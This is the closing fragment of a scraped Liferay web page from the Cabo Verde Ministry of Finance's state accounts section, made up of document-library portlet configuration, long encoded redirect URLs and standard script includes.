viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 